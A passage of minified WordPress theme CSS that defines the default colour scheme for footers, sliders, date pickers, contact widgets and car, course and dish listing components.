h6 a:hover,.footer_wrap .scheme_default.vc_row h1 a:hover,.footer_wrap .scheme_default.vc_row h2 a:hover,.footer_wrap .scheme_default.vc_row h3 a:hover,.footer_wrap .scheme_default.vc_row h4 a:hover,.footer_wrap .scheme_default.vc_row h5 a:hover,.footer_wrap .scheme_default.vc_row h6 a:hover{color:#fba87f}.scheme_default.footer_wrap .widget li:before,.footer_wrap .scheme_default.vc_row .widget li:before{background-color:#fba87f}.scheme_default.footer_wrap a,.footer_wrap .scheme_default.vc_row a{}.scheme_default.footer_wrap a:hover,.footer_wrap .scheme_default.vc_row a:hover{}.scheme_default .footer_logo_inner{border-color:#e5e5e5}.scheme_default .footer_logo_inner:after{background-color:#565c66}.scheme_default .footer_socials_inner .social_item .social_icon{color:#565c66}.scheme_default .footer_socials_inner .social_item:hover .social_icon{color:#171928}.scheme_default .menu_footer_nav_area ul li a{color:#171928}.scheme_default .menu_footer_nav_area ul li a:hover{color:#fba87f}.scheme_default .menu_footer_nav_area ul li+li:before{border-color:#c2c3c5}.scheme_default .menu_footer_nav_area>ul>li ul,.scheme_default .footer_wrap .sc_layouts_menu>ul>li ul{border-color:#282b45}.scheme_default .footer_copyright_inner{background-color:#ffffff;	border-color:#f2f2f2;	color:#1d1d1d}.scheme_default .footer_copyright_inner a{color:#1d1d1d}.scheme_default .footer_copyright_inner a:hover{color:#7f73bb}.scheme_default .footer_copyright_inner .copyright_text{color:#5c636e}.scheme_default .mfp-bg{background-color:rgba(255,255,255,0.7)}.scheme_default .mfp-image-holder .mfp-close,.scheme_default .mfp-iframe-holder .mfp-close,.scheme_default .mfp-close-btn-in .mfp-close{color:#1d1d1d;	background-color:transparent}.scheme_default .mfp-image-holder .mfp-close:hover,.scheme_default .mfp-iframe-holder .mfp-close:hover,.scheme_default .mfp-close-btn-in .mfp-close:hover{color:#7f73bb}.scheme_default #sb_instagram #sbi_images .sbi_item .sbi_photo:after{background-color:#7f73bb}/* Date & Time Picker Field */.scheme_default .xdsoft_datetimepicker.xdsoft_default{background:#ffffff}.scheme_default .xdsoft_datetimepicker.xdsoft_default .xdsoft_label{background:#ffffff}.scheme_default .xdsoft_datetimepicker.xdsoft_default .xdsoft_calendar td,.scheme_default .xdsoft_datetimepicker.xdsoft_default .xdsoft_calendar th{background:#ffffff;	border-color:#f2f2f2}.scheme_default .xdsoft_datetimepicker.xdsoft_default .xdsoft_timepicker .xdsoft_time_box>div>div{background:#ffffff}.scheme_default .xdsoft_datetimepicker.xdsoft_default .xdsoft_calendar td:hover,.scheme_default .xdsoft_datetimepicker.xdsoft_default .xdsoft_timepicker .xdsoft_time_box>div>div:hover,.scheme_default .xdsoft_datetimepicker.xdsoft_default .xdsoft_label>.xdsoft_select>div>.xdsoft_option:hover,.scheme_default .xdsoft_datetimepicker.xdsoft_default .xdsoft_label>.xdsoft_select>div>.xdsoft_option:hover{background:#7f73bb !important}.scheme_default .xdsoft_datetimepicker.xdsoft_default .xdsoft_label>.xdsoft_select>div>.xdsoft_option.xdsoft_current{background:#fba87f;	box-shadow:#f2f2f2 0 1px 0 0 inset}.scheme_default .xdsoft_datetimepicker.xdsoft_default .xdsoft_calendar td.xdsoft_default,.scheme_default .xdsoft_datetimepicker.xdsoft_default .xdsoft_calendar td.xdsoft_current,.scheme_default .xdsoft_datetimepicker.xdsoft_default .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current{background:#fba87f;	box-shadow:#f2f2f2 0 1px 0 0 inset}.scheme_default .sc_layouts_row a.sc_button.color_style_default{color:#7f73bb !important;	background-color:rgba(127,115,187,0.2) !important}.scheme_default .sc_layouts_row a.sc_button.color_style_default:hover{color:#ffffff !important;	background-color:#fba87f !important}.scheme_default .wpcf7 .wpcf7-submit:hover{background-color:#fba87f !important}.scheme_default .wpcf7 label{color:#1d1d1d}.scheme_default .ui-datepicker .ui-datepicker-buttonpane button{background-color:#7f73bb !important}.scheme_default .ui-datepicker .ui-datepicker-buttonpane button:hover{background-color:#fba87f !important}.scheme_default .wpcf7-form-control-wrap.pick-up-date:before,.scheme_default .wpcf7-form-control-wrap.time-start:before,.scheme_default .wpcf7 .picker-wrap:before{color:#7f73bb}.scheme_default .ui-datepicker table th{background:#7f73bb !important}.scheme_default .wpcf7-wpgdprc .wpcf7-list-item-label{color:#1d1d1d}.scheme_default .wpcf7 form .wpcf7-response-output{color:#1d1d1d}.scheme_default .sc_blogger_default .sc_blogger_item_header .post_date a{color:#fba87f}.scheme_default .sc_blogger_default .sc_blogger_item_header .post_date a:hover{color:#7f73bb}.scheme_default .hover_link_color .wpcf7-submit:hover{background:#7f73bb !important}.scheme_default .wp-block-button__link{color:#ffffff;	background-color:#7f73bb}.scheme_default .wp-block-button__link:hover{color:#ffffff;	background-color:#fba87f}.scheme_default .is-style-outline>.wp-block-button__link:not(.has-text-color):hover{color:#fba87f;	border-color:#fba87f}.scheme_default .woocommerce div.product form.cart .variations label{color:#1d1d1d}.scheme_default .wp-block-cover p:not(.has-text-color) strong,.scheme_default .wp-block-cover p:not(.has-text-color),.scheme_default .wp-block-cover .wp-block-cover-text a{color:#ffffff}.scheme_default .wp-block-cover .wp-block-cover-text a:hover{color:#fba87f}.scheme_default a[rel="magnific"]:has(.magnific_wrap)::before{background-color:rgba(251,168,127,0.6)}.scheme_default a[rel="magnific"]:has(.magnific_wrap)::after{color:#ffffff}.scheme_default .wp-block-navigation .wp-block-navigation-item .wp-block-navigation-item__content:hover{color:#7f73bb}.scheme_default .wp-block-navigation .wp-block-navigation-item .wp-block-navigation-item__content:hover + .wp-block-navigation__submenu-icon{color:#7f73bb !important}.scheme_default .trx_addons_accent,.scheme_default .trx_addons_accent>a,.scheme_default .trx_addons_accent>*{color:#7f73bb}.scheme_default .trx_addons_accent>a:hover{color:#1d1d1d}.scheme_default .sidebar .trx_addons_accent,.scheme_default.sidebar .trx_addons_accent,.scheme_default .sidebar .trx_addons_accent>a,.scheme_default.sidebar .trx_addons_accent>a,.scheme_default .sidebar .trx_addons_accent>*,.scheme_default.sidebar .trx_addons_accent>*,.scheme_default .footer_wrap .trx_addons_accent,.scheme_default.footer_wrap .trx_addons_accent,.scheme_default .footer_wrap .trx_addons_accent>a,.scheme_default.footer_wrap .trx_addons_accent>a,.scheme_default .footer_wrap .trx_addons_accent>*,.scheme_default.footer_wrap .trx_addons_accent>*{color:#fba87f}.scheme_default .sidebar .trx_addons_accent>a:hover,.scheme_default.sidebar .trx_addons_accent>a:hover,.scheme_default .footer_wrap .trx_addons_accent>a:hover,.scheme_default.footer_wrap .trx_addons_accent>a:hover{color:#171928}.scheme_default .trx_addons_hover,.scheme_default .trx_addons_hover>*{color:#fba87f}.scheme_default .trx_addons_accent_bg{background-color:#fba87f;	color:#ffffff}.scheme_default .trx_addons_inverse{color:#ffffff;	background-color:#1d1d1d}.scheme_default .trx_addons_dark,.scheme_default .trx_addons_dark>a{color:#1d1d1d}.scheme_default .trx_addons_dark>a:hover{color:#7f73bb}.scheme_default .trx_addons_inverse,.scheme_default .trx_addons_inverse>a{color:#ffffff;	background-color:#1d1d1d}.scheme_default .trx_addons_inverse>a:hover{color:#1d1d1d}.scheme_default .trx_addons_dropcap_style_1{color:#7f73bb}.scheme_default .trx_addons_dropcap_style_2{color:#ffffff;	background-color:#fba87f}.scheme_default ul[class*="trx_addons_list"]>li:before{color:#7f73bb}.scheme_default ul[class*="trx_addons_list_custom"]>li:before,.scheme_default ul[class*="trx_addons_list_success"]>li:before{color:#fba87f}.scheme_default ul[class*="trx_addons_list"][class*="_circled"]>li:before{color:#ffffff;	background-color:#7f73bb}.scheme_default .trx_addons_list_parameters>li + li{border-color:#f2f2f2}.scheme_default .trx_addons_tooltip{color:#1d1d1d;	border-color:#1d1d1d}.scheme_default .trx_addons_tooltip:before{color:#ffffff;	background-color:#1d1d1d}.scheme_default .trx_addons_tooltip:after{border-top-color:#1d1d1d}.scheme_default blockquote.trx_addons_blockquote_style_1:before,.scheme_default blockquote.trx_addons_blockquote_style_1{color:#ffffff;	background-color:#7f73bb}.scheme_default blockquote.trx_addons_blockquote_style_1 a,.scheme_default blockquote.trx_addons_blockquote_style_1 cite{color:#ffffff}.scheme_default blockquote.trx_addons_blockquote_style_1 a:hover{color:#fba87f}.scheme_default blockquote.trx_addons_blockquote_style_2{color:#ffffff;	background-color:#fba87f}.scheme_default blockquote.trx_addons_blockquote_style_2 a,.scheme_default blockquote.trx_addons_blockquote_style_2 cite{color:#ffffff}.scheme_default blockquote.trx_addons_blockquote_style_2 a:hover{color:#7f73bb}.scheme_default blockquote.trx_addons_blockquote_style_3{color:#1d1d1d}.scheme_default blockquote.trx_addons_blockquote_style_3 a,.scheme_default blockquote.trx_addons_blockquote_style_3 cite{color:#1d1d1d}.scheme_default blockquote.trx_addons_blockquote_style_3 a:hover{color:#fba87f}.scheme_default .trx_addons_hover_mask{background-color:rgba(251,168,127,0.9)}.scheme_default .trx_addons_hover_title{color:#ffffff}.scheme_default .trx_addons_hover_text{color:#bfbfbf}.scheme_default .trx_addons_hover_icon,.scheme_default .trx_addons_hover_links a{color:#ffffff;	background-color:#72cfd5}.scheme_default .trx_addons_hover_icon:hover,.scheme_default .trx_addons_hover_links a:hover{color:#1d1d1d !important;	background-color:#fba87f}.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#565c66;	background-color:#e5e5e5}.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#fba87f}.scheme_default .slider_swiper .slide_info.slide_info_large{background-color:rgba(255,255,255,0.7)}.scheme_default .slider_swiper .slide_info.slide_info_large:hover{background-color:#ffffff}.scheme_default .slider_swiper .slide_info.slide_info_large .slide_cats a{color:#7f73bb}.scheme_default .slider_swiper .slide_info.slide_info_large .slide_title a{color:#1d1d1d}.scheme_default .slider_swiper .slide_info.slide_info_large .slide_date{color:#5c636e}.scheme_default .slider_swiper .slide_info.slide_info_large:hover .slide_date{color:#8f939a}.scheme_default .slider_swiper .slide_info.slide_info_large .slide_cats a:hover,.scheme_default .slider_swiper .slide_info.slide_info_large .slide_title a:hover{color:#fba87f}.scheme_default .slider_swiper.slider_multi .slide_cats a:hover,.scheme_default .slider_swiper.slider_multi .slide_title a:hover,.scheme_default .slider_swiper.slider_multi a:hover .slide_title{color:#fba87f}.scheme_default .sc_slider_controls .slider_controls_wrap>a,.scheme_default .slider_swiper.slider_controls_side .slider_controls_wrap>a,.scheme_default .slider_outer_controls_side .slider_controls_wrap>a{color:#ffffff}.scheme_default .sc_slider_controls .slider_controls_wrap>a:hover,.scheme_default .slider_swiper.slider_controls_side .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_side .slider_controls_wrap>a:hover{color:#ffffff;	background-color:#fba87f}.scheme_default .slider_style_modern.slider_outer_controls_side .slider_controls_wrap>a{background-color:#7f73bb}.scheme_default .slider_style_modern.slider_outer_controls_side .slider_controls_wrap>a:hover{background-color:#fba87f}.scheme_default .slider_swiper.slider_controls_top .slider_controls_wrap>a,.scheme_default .slider_swiper.slider_controls_bottom .slider_controls_wrap>a,.scheme_default .slider_outer_controls_top .slider_controls_wrap>a,.scheme_default .slider_outer_controls_bottom .slider_controls_wrap>a{color:#ffffff;	background-color:#1d1d1d;	border-color:#1d1d1d}.scheme_default .slider_swiper.slider_controls_top .slider_controls_wrap>a:hover,.scheme_default .slider_swiper.slider_controls_bottom .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_top .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#ffffff;	border-color:#7f73bb;	background-color:#7f73bb}.scheme_default .slider_swiper .slider_pagination_wrap .swiper-pagination-bullet,.scheme_default .slider_swiper_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_default .swiper-pagination-custom .swiper-pagination-button{border-color:#e5e5e5;	background-color:#efeffb}.scheme_default .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.scheme_default .slider_swiper .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .slider_swiper_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .slider_swiper .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_default .slider_swiper_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{border-color:#7f73bb;	background-color:#7f73bb}.scheme_default .slider_swiper .swiper-pagination-progress .swiper-pagination-progressbar,.scheme_default .slider_swiper_outer .swiper-pagination-progress .swiper-pagination-progressbar{background-color:#7f73bb}.scheme_default .slider_swiper_outer>.swiper-pagination-fraction{color:#1d1d1d}.scheme_default .slider_titles_outside_wrap .slide_title a{color:#1d1d1d}.scheme_default .slider_titles_outside_wrap .slide_title a:hover{color:#7f73bb}.scheme_default .slider_titles_outside_wrap .slide_cats,.scheme_default .slider_titles_outside_wrap .slide_subtitle{color:#7f73bb}.scheme_default .slider_style_modern .slider_controls_label{color:#ffffff}.scheme_default .slider_style_modern .slider_pagination_wrap{color:#8f939a}.scheme_default .slider_style_modern .swiper-pagination-current{color:#1d1d1d}.scheme_default .sc_slider_controller .swiper-slide.swiper-slide-active{border-color:#7f73bb}.scheme_default .sc_slider_controller_titles .swiper-slide{background-color:#f3f5f7}.scheme_default .sc_slider_controller_titles .swiper-slide:after{background-color:#e5e5e5}.scheme_default .sc_slider_controller_titles .swiper-slide.swiper-slide-active{background-color:#ffffff}.scheme_default .sc_slider_controller_titles .sc_slider_controller_info_title{color:#171928}.scheme_default .sc_slider_controller_titles .sc_slider_controller_info_number{color:#c2c3c5}.scheme_default .sc_slider_controller_titles .slider_controls_wrap>a{color:#ffffff;	background-color:#7f73bb}.scheme_default .sc_slider_controller_titles .slider_controls_wrap>a:hover{color:#ffffff;	background-color:#1d1d1d}.scheme_default .widget_categories_list .categories_list_style_2 .categories_list_title a:hover{color:#1d1d1d}.scheme_default .widget_contacts .contacts_info{color:#565c66}.scheme_default .widget_contacts .contacts_info span:before,.scheme_default .widget_contacts .contacts_info>div>a:before,.scheme_default .widget_contacts .contacts_info>a:before{color:#7f73bb}.scheme_default .widget_contacts .contacts_info span a,.scheme_default .widget_contacts .contacts_info>div>a,.scheme_default .widget_contacts .contacts_info>a{color:#5c636e}.scheme_default .widget_contacts .contacts_info span a:hover,.scheme_default .widget_contacts .contacts_info>div>a:hover,.scheme_default .widget_contacts .contacts_info>a:hover{color:#7f73bb}/* Attention! This widget placed in the content area and should use main text colors */.scheme_default .sc_recent_news_header{border-color:#1d1d1d}.scheme_default .sc_recent_news_header_category_item_more{color:#7f73bb}.scheme_default .sc_recent_news_header_more_categories{border-color:#282b45;	background-color:#171928}.scheme_default .sc_recent_news_header_more_categories>a{color:#72cfd5}.scheme_default .sc_recent_news_header_more_categories>a:hover{color:#fba87f;	background-color:#28272e}.scheme_default .sc_recent_news .post_counters_item,.scheme_default .sc_recent_news .post_counters .post_counters_edit a{color:#ffffff;	background-color:#7f73bb}.scheme_default .sc_recent_news .post_counters_item:hover,.scheme_default .sc_recent_news .post_counters .post_counters_edit a:hover{color:#ffffff;	background-color:#1d1d1d}.scheme_default .sidebar_inner .sc_recent_news .post_counters_item:hover,.scheme_default .sidebar_inner .sc_recent_news .post_counters .post_counters_edit a:hover{color:#171928;	background-color:#f3f5f7}.scheme_default .sc_recent_news_style_news-magazine .post_accented_border{border-color:#f2f2f2}.scheme_default .sc_recent_news_style_news-excerpt .post_item{border-color:#f2f2f2}.scheme_default .widget_twitter .widget_content .sc_twitter_item,.scheme_default .widget_twitter .widget_content li{color:#5c636e}.scheme_default .widget_twitter .widget_content .sc_twitter_item .sc_twitter_item_icon{color:#7f73bb !important}.scheme_default .widget_twitter .swiper-pagination-bullet{background-color:#8f939a}.scheme_default .widget_twitter .swiper-pagination-bullet-active{background-color:#7f73bb}.scheme_default .widget_twitter .widget_content .sc_twitter_list li{color:#565c66}.scheme_default .widget_twitter .widget_content .sc_twitter_list li:before{color:#fba87f !important}.scheme_default .contacts_label{color:#1d1d1d}.scheme_default .widget_contacts .contacts_info .contacts_field:before{color:#7f73bb}.scheme_default .widget_contacts .contacts_info .contacts_phone{color:#5c636e}.scheme_default .widget_contacts .contacts_info .contacts_phone:hover{color:#7f73bb}.scheme_default .sc_item_subtitle{color:#7f73bb}.scheme_default .color_style_link2 .sc_item_subtitle{color:#fba87f}.scheme_default .color_style_link3 .sc_item_subtitle{color:#ddb837}.scheme_default .sc_item_subtitle.sc_item_title_style_shadow{color:#8f939a}.scheme_default .theme_scroll_down:hover{color:#7f73bb}.scheme_default .sc_action_item_description{color:#5c636e}.scheme_default .sc_action_item .sc_action_item_subtitle{color:#7f73bb}.scheme_default .sc_action_item_default.with_image .sc_action_item_icon,.scheme_default .sc_action_item_default.with_image .sc_action_item_title{color:#1d1d1d}.scheme_default .sc_action_item_default.with_image .sc_action_item_description,.scheme_default .sc_action_item_default.with_image .sc_action_item_description strong,.scheme_default .sc_action_item_default.with_image .sc_action_item_description b{color:#1d1d1d}.scheme_default .extra_style_right .sc_action_item_default .sc_action_item_link.sc_button:hover{background-color:#7f73bb !important;	color:#ffffff !important}.scheme_default .sc_action.color_style_link2 .sc_action_item_subtitle{color:#fba87f}.scheme_default .sc_action.color_style_link2 a.sc_action_item_link.sc_button{background-color:#fba87f}.scheme_default .sc_action.color_style_link2 a.sc_action_item_link.sc_button:hover{background-color:#7f73bb}.scheme_default .sc_action_item.color_style_link3 .sc_action_item_subtitle{color:#ddb837}.scheme_default .sc_action_item.color_style_dark .sc_action_item_subtitle{color:#1d1d1d}.scheme_default .sc_action_item_event .sc_action_item_date,.scheme_default .sc_action_item_event .sc_action_item_info{color:#1d1d1d;	border-color:#5c636e}.scheme_default .sc_action_item_event .sc_action_item_description{color:#5c636e}.scheme_default .sc_action_item_event.with_image .sc_action_item_inner{background-color:#ffffff}.scheme_default .sc_action.color_style_dark.sc_action_default .sc_action_item_title,.scheme_default .sc_action.color_style_dark.sc_action_default .sc_action_item_subtitle{color:#ffffff}.scheme_default .sc_action.color_style_dark.sc_action_default .sc_action_item_link.sc_button{background-color:#ffffff;	color:#1d1d1d}.scheme_default .sc_action.color_style_dark.sc_action_default .sc_action_item_link.sc_button:hover{background-color:#fba87f;	color:#ffffff}.scheme_default.menu_side_icons .toc_menu_item .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item .toc_menu_icon{background-color:#ffffff;	border-color:#f2f2f2;	color:#7f73bb}.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon,.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item:hover .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item_active .toc_menu_icon{background-color:#7f73bb;	color:#ffffff}.scheme_default.menu_side_icons .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_icon_default:before{background-color:#7f73bb}.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_item:hover .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_item_active .toc_menu_icon_default:before{background-color:#1d1d1d}.scheme_default.menu_side_icons .toc_menu_item .toc_menu_description,.scheme_default .menu_side_inner>.toc_menu_item .toc_menu_description{color:#ffffff;	background-color:#7f73bb}.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon{background-color:#f3f5f7;	color:#565c66}.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,.scheme_default.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon{color:#fba87f}.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before{background-color:#fba87f}.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before{background-color:#7f73bb}.scheme_default .sc_blogger.slider_swiper .swiper-pagination-bullet{border-color:#8f939a}.scheme_default .sc_blogger_item{background-color:#f3f5f7}.scheme_default .sc_blogger_post_meta{color:#c2c3c5}.scheme_default .sc_blogger_item_title a{color:#171928}.scheme_default .sc_blogger_item_title a:hover{color:#fba87f}.scheme_default .sc_blogger_post_meta{color:#c2c3c5}.scheme_default .sc_blogger_item_content{color:#565c66}.scheme_default .sc_blogger_item .more-link{color:#fba87f}.scheme_default .sc_blogger_item .more-link:hover{color:#171928}.scheme_default .sc_cars_columns_1 .sc_cars_item{background-color:#f3f5f7}.scheme_default .sc_cars_item_status>a,.scheme_default .sc_cars_item_type>a,.scheme_default .sc_cars_item_compare{color:#8f939a}.scheme_default .sc_cars_item_compare.in_compare_list{color:#7f73bb}.scheme_default .sc_cars_item_status>a:hover,.scheme_default .sc_cars_item_type>a:hover,.scheme_default .sc_cars_item_compare:hover,.scheme_default .sc_cars_item_compare.in_compare_list:hover{color:#1d1d1d}.scheme_default .sc_cars_item_options .sc_cars_item_row_address,.scheme_default .sc_cars_item_options .sc_cars_item_row_meta{color:#8f939a}.scheme_default .cars_page_title .cars_page_status>a{color:#ffffff;	background-color:#7f73bb}.scheme_default .cars_page_title .cars_page_status>a:hover{color:#1d1d1d;	background-color:#9183c7}.scheme_default .cars_page_title_address{color:#8f939a}.scheme_default .cars_price{color:#8f939a}.scheme_default .cars_page_attachments_list>a:before,.scheme_default .cars_page_features_list>a:before{color:#7f73bb}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#e5e5e5}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#f3f5f7;	border-color:#f3f5f7;	border-bottom-color:#e5e5e5}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#e5e5e5;	background-color:#ffffff;	border-bottom-color:#ffffff}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#efeffb;	border-color:#efeffb #efeffb #e5e5e5}.scheme_default .cars_page_agent_info_position{color:#8f939a}.scheme_default .cars_page_agent_info_phones>span,.scheme_default .cars_page_agent_info_phones>a{color:#5c636e}.scheme_default .cars_page_agent_info_address:before,.scheme_default .cars_page_agent_info_phones>:before{color:#1d1d1d}.scheme_default .cars_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#5c636e}.scheme_default .cars_search_form .cars_search_basic .cars_search_show_advanced{color:#8f939a;	background-color:#fafafa}.scheme_default .cars_search_form .cars_search_basic .cars_search_show_advanced:hover{color:#1d1d1d}.scheme_default .sc_cars_compare_data .cars_feature_present{color:#7f73bb}.scheme_default .sc_content_number{color:#efeffb}.scheme_default .sc_countdown.sc_countdown_default{background-color:#7f73bb}.scheme_default .sc_countdown_default .sc_countdown_label,.scheme_default .sc_countdown_default .sc_countdown_digits span{color:#ffffff}.scheme_default .sc_countdown_circle .sc_countdown_digits{color:#fba87f;	border-color:#e5e5e5;	background-color:#f3f5f7}.scheme_default .sc_courses.slider_swiper .swiper-pagination-bullet{border-color:#8f939a}.scheme_default .sc_courses_default .sc_courses_item{background-color:#f3f5f7}.scheme_default .sc_courses_default .sc_courses_item_categories{background-color:#171928}.scheme_default .sc_courses_default .sc_courses_item_categories a{color:#ffffff}.scheme_default .sc_courses_default .sc_courses_item_categories a:hover{color:#fba87f}.scheme_default .sc_courses_default .sc_courses_item_meta{color:#c2c3c5}.scheme_default .sc_courses_default .sc_courses_item_date{color:#171928}.scheme_default .sc_courses_default .sc_courses_item_price{color:#fba87f}.scheme_default .sc_courses_default .sc_courses_item_period{color:#c2c3c5}.scheme_default .courses_single .courses_page_meta{color:#8f939a}.scheme_default .courses_single .courses_page_meta_item_date{color:#1d1d1d}.scheme_default .courses_single .courses_page_period{color:#8f939a}.scheme_default .sc_dishes_default .sc_dishes_item{color:#565c66;	background-color:#f3f5f7}.scheme_default .sc_dishes_default .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_subtitle a{color:#fba87f}.scheme_default .sc_dishes_default .sc_dishes_item_subtitle a:hover{color:#7f73bb}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a{color:#8be77c}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a:hover{color:#80d572}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a{color:#eec432}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a:hover{color:#ddb837}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a{color:#171928}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a:hover{color:#fba87f}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right{color:#5c636e;	background-color:transparent}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#7f73bb}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#fba87f}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#fba87f}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#7f73bb}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#ddb837}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#eec432}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#1d1d1d}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#7f73bb}.scheme_default .sc_dishes_compact .sc_dishes_item{color:#565c66;	background-color:#f3f5f7}.scheme_default .sc_dishes_compact .sc_dishes_item_header{color:#ffffff;	background-color:#1d1d1d}.scheme_default .sc_dishes_compact .sc_dishes_item_price,.scheme_default .sc_dishes_compact .sc_dishes_item_subtitle a{color:#ffffff}.scheme_default .sc_dishes_compact .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#7f73bb}.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#fba87f}.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#ddb837}.scheme_default .sc_dishes_compact .sc_dishes_item_title a{color:#7f73bb}.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_title a{color:#fba87f}.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_title a{color:#ddb837}.scheme_default .sc_dishes_compact .sc_dishes_item_title a:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_title a{color:#ffffff}.scheme_default .sc_dishes.slider_swiper .swiper-pagination-bullet{border-color:#8f939a}.scheme_default .sc_events.slider_swiper .swiper-pagination-bullet{border-color:#8f939a}.scheme_default .sc_events_default 